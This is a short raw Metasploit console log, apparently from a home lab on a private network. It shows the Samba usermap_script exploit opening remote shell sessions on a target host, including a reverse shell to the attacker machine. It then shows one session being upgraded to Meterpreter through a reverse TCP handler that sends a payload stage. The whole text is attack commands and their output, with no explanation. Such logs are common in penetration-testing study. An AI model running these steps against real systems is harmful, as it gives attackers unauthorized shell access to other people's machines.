 msf6 exploit(multi/samba/usermap_script) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.104:45453 -> 192.168.56.101:6200 (192.168.56.101)
3 shell cmd/unix 192.168.56.104:4444 -> 192.168.56.101:45008 (192.168.56.101)
msf6 exploit(multi/samba/usermap_script) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.104:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) >